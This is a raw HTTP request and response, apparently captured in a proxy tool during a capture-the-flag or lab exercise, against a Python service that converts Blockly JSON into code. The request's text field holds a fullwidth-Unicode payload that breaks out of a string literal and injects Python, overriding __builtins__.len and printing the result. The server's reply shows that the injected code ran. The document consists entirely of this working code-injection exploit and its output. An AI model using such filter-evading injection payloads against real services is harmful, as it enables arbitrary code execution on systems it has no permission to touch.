 Request
数据包扫描 美化 热加载 构造请求
1 POST /blockly_json HTTP/1.1
2 Host ? : 192.168.163.130:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Origin: http://192.168.163.130:5000
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json
10 Referer: http://192.168.163.130:5000/
11 Content-Length auto : 201
12
13
14 {
15 "blocks": {
16 "blocks": [
17 {
18 "type": "print",
19 "id": "print1",
20 "inputs": {
21 "TEXT": {
22 "block": {
23 "type": "text",
24 "id": "text1",
25 "fields": {
26 "TEXT": "ｓ＂＇）\n＿＿ｂｕｉｌｔｉｎｓ＿＿．ｌｅｎ　＝　ｌａｍｂｄａ　ｘ：
３\nｐｒｉｎｔ（ｌｅｎ（＂ａｓｄｂｂ＂））\n＃"
27 }
28 }
29 }
30 }
31 }
32 ]
33 }
34 }
Responses 5bytes / 14ms 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.8
3 Date: Sun, 09 Feb 2025 04:24:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 5
7
8 s"
9 3
10